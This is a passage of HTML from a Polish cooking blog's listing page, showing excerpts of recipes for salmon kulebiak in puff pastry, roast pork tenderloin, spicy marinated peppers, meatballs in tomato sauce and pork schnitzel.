alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-1024x682.jpg 1024w" data-sizes="(max-width: 990px) 100vw, 990px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" rel="bookmark">Jak wykorzystać ciasto francuskie? Kulebiak z ciasta francuskiego z łososiem</a></h2>
				<div class="post-info-date">30 kwietnia 2018</div>


				<div class="entry-content">
					<p>Ciasto francuskie to rodzaj ciasta, który doskonale komponuje się z wytrawnymi dodatkami. Możemy wykorzystywać go zarówno do tworzenia całych dań, jak i drobnych przekąsek dla naszych gości. babeczki z ciasta francuskiego z łososiem Należą do nich babeczki z ciasta francuskiego&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" data-title="Jak wykorzystać ciasto francuskie? Kulebiak z ciasta francuskiego z łososiem" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" data-title="Jak wykorzystać ciasto francuskie? Kulebiak z ciasta francuskiego z łososiem" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" data-title="Jak wykorzystać ciasto francuskie? Kulebiak z ciasta francuskiego z łososiem" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" data-title="Jak wykorzystać ciasto francuskie? Kulebiak z ciasta francuskiego z łososiem" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-240" class="post-240 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-dobra-zapiekanka-z-ziemniakami tag-duze-muszle-makaronowe-nadziewane-miesem-mielonym tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-jak-zrobic-poledwiczki-wieprzowe-pieczone tag-kompot-wigilijny-z-suszonych-owocow-przepis tag-mieso-z-kurczaka-w-sosie tag-poledwiczki-wieprzowe-proste-przepisy tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-przepis-na-papryke-marynowana-na-ostro tag-schab-faszerowany-pomidorami-suszonymi tag-zapiekane-pulpeciki-w-sosie-pomidorowym tag-zapiekanka-z-ziemniakami-kurczakiem-i-brokulami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" rel="bookmark">
								<noscript><img width="1140" height="641" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-1024x576.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></noscript><img width="1140" height="641" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201140%20641%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-1024x576.jpg 1024w" data-sizes="(max-width: 1140px) 100vw, 1140px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" rel="bookmark">Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?</a></h2>
				<div class="post-info-date">3 kwietnia 2018</div>


				<div class="entry-content">
					<p>Wieprzowe, kruche polędwiczki w aromatycznym sosie to dla wielu osób kwintesencja smaku dzieciństwa. Podawane są zazwyczaj z ziemniakami lub różnymi kluskami, w towarzystwie czerwonej lub zasmażanej kapusty. Jak zrobić polędwiczki wieprzowe pieczone? Jak zrobić polędwiczki wieprzowe pieczone?. To bardzo proste!&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" data-title="Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" data-title="Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" data-title="Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" data-title="Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-237" class="post-237 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-dobra-zapiekanka-z-ziemniakami tag-duze-muszle-makaronowe-nadziewane-miesem-mielonym tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-filet-z-indyka-ze-sliwkami tag-jak-zrobic-poledwiczki-wieprzowe-pieczone tag-jaki-sos-do-papryki-faszerowanej tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-poledwiczki-wieprzowe-proste-przepisy tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-przepis-na-papryke-marynowana-na-ostro tag-schab-faszerowany-pomidorami-suszonymi tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekane-pulpeciki-w-sosie-pomidorowym">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" rel="bookmark">
								<noscript><img width="990" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-1024x682.jpg 1024w" sizes="(max-width: 990px) 100vw, 990px" /></noscript><img width="990" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20990%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542-1024x682.jpg 1024w" data-sizes="(max-width: 990px) 100vw, 990px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" rel="bookmark">Przepis na marynowaną paprykę bez pasteryzowania na ostro</a></h2>
				<div class="post-info-date">30 marca 2018</div>


				<div class="entry-content">
					<p>Marynowana papryka to doskonałe uzupełnienie wielu obiadów. Przygotowuje się ją zwykle późnym latem i wczesną jesienią, kiedy papryka jest najbardziej dojrzała, mięsista i tania. przepis na paprykę marynowaną na ostro Paprykę kroimy w duże kawałki lub szerokie plastry. Przygotowujemy zalewę:&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" data-title="Przepis na marynowaną paprykę bez pasteryzowania na ostro" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" data-title="Przepis na marynowaną paprykę bez pasteryzowania na ostro" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" data-title="Przepis na marynowaną paprykę bez pasteryzowania na ostro" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przepis-marynowana-papryke-bez-pasteryzowania-ostro/" data-title="Przepis na marynowaną paprykę bez pasteryzowania na ostro" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545423542.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-231" class="post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-duze-muszle-makaronowe-nadziewane-miesem-mielonym tag-jak-przyrzadzic-sznycel-wieprzowy-z-szynki tag-jak-zrobic-kompot-wigilijny-z-suszu tag-kompot-wigilijny-z-suszonych-owocow-przepis tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-mieso-z-kurczaka-w-sosie tag-papryki-faszerowane-miesem-mielonym-zapiekane tag-poledwiczki-wieprzowe-proste-przepisy tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-szaszlyki-wieprzowe-z-grilla-przepis tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekane-pulpeciki-w-sosie-pomidorowym tag-zapiekanka-z-makaronem-brokulami-i-pomidorami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" rel="bookmark">
								<noscript><img width="1017" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-300x195.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-768x499.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-1024x665.jpg 1024w" sizes="(max-width: 1017px) 100vw, 1017px" /></noscript><img width="1017" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201017%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-300x195.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-768x499.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394-1024x665.jpg 1024w" data-sizes="(max-width: 1017px) 100vw, 1017px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" rel="bookmark">Przepis na idealne pulpety w sosie pomidorowym &#8211; doradca smaku</a></h2>
				<div class="post-info-date">4 marca 2018</div>


				<div class="entry-content">
					<p>Kto z nas nie marzy o idealnych pulpetach w sosie pomidorowym, które rozpływają się w ustach? To danie z pewnością potrafi rozgrzać nie tylko ciało, ale i serce. Kluczem do sukcesu jest odpowiedni dobór składników oraz technika przygotowania, które sprawią,&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" data-title="Przepis na idealne pulpety w sosie pomidorowym &#8211; doradca smaku" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" data-title="Przepis na idealne pulpety w sosie pomidorowym &#8211; doradca smaku" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" data-title="Przepis na idealne pulpety w sosie pomidorowym &#8211; doradca smaku" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przepis-idealne-pulpety-sosie-pomidorowym-doradca-smaku/" data-title="Przepis na idealne pulpety w sosie pomidorowym &#8211; doradca smaku" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/pulpety_1545423394.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-228" class="post-228 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-filet-z-indyka-ze-sliwkami tag-jak-przyrzadzic-sznycel-wieprzowy-z-szynki tag-jak-zrobic-kompot-wigilijny-z-suszu tag-kompot-wigilijny-z-suszonych-owocow-przepis tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-mieso-z-kurczaka-w-sosie tag-papryki-faszerowane-miesem-mielonym-zapiekane tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-schab-faszerowany-suszonymi-pomidorami-i-feta tag-szaszlyki-wieprzowe-w-piekarniku-z-termoobiegiem tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekane-pulpeciki-w-sosie-pomidorowym tag-zupa-grzybowa-z-mrozonych-borowikow">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" rel="bookmark">
								<noscript><img width="1140" height="641" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-1024x576.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></noscript><img width="1140" height="641" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201140%20641%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300-1024x576.jpg 1024w" data-sizes="(max-width: 1140px) 100vw, 1140px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" rel="bookmark">Jak przyrządzić idealny sznycel? Jak przyrządzić sznycel wieprzowy z szynki</a></h2>
				<div class="post-info-date">28 lutego 2018</div>


				<div class="entry-content">
					<p>Sznycel to z pewnością król wśród kotletów. Tradycyjne sznycle wiedeńskie przyrządza się jedynie z cielęciny i smaży na dużej ilości dobrze rozgrzanego oleju. Jak przyrządzić sznycel wieprzowy z szynki W polskiej kuchni sznycle przygotowuje się głównie z z wieprzowiny, jednak&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" data-title="Jak przyrządzić idealny sznycel? Jak przyrządzić sznycel wieprzowy z szynki" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" data-title="Jak przyrządzić idealny sznycel? Jak przyrządzić sznycel wieprzowy z szynki" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" data-title="Jak przyrządzić idealny sznycel? Jak przyrządzić sznycel wieprzowy z szynki" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przyrzadzic-idealny-sznycel-przyrzadzic-sznycel-wieprzowy-szynki/" data-title="Jak przyrządzić idealny sznycel? Jak przyrządzić sznycel wieprzowy z szynki" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/sznycel_1545423300.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

